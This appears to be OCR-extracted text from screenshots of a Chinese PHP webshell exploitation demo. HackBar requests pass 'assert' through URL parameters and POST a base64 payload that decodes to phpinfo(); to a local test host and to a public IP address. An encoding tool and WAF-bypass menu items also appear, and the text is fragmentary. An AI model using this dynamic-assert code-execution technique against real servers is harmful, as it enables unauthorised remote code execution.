 利用：
d URL
http://127.0.0.1:8080/1.php?x=b&y=assert
it URL
ecute
Post data Referrer 0xHEX %URL
a
z=cGhwaW5mbygpOw==
超级加解密转换工具V2.1 (支持104种方法)
选项(C) 自定义(Z) 帮助(H)
方法分类选择：
普通文本：
呵呵
FlashGetx
phpinfo();
Playmov
QQ超级旋风
电驴
飞速网RayFile
纳米盘
115网络U盘
翻译/语言
计算类
其他转换
编码解码
编码↓ 解码↑ 方法： BASE64(编码解码)
URL
GoogleURL
BASE64编码： 密码： 参数一：
BASE64
短信PDU
cGhwaW5mbygpOw==
Escape
Uuencode
Encode
Unescape
INT SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTIO
Load URL
http://49.234.26.152:7288/test.php?x=b&y=assert
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Inser
Post data
z=cGhwaW5mbygpOw==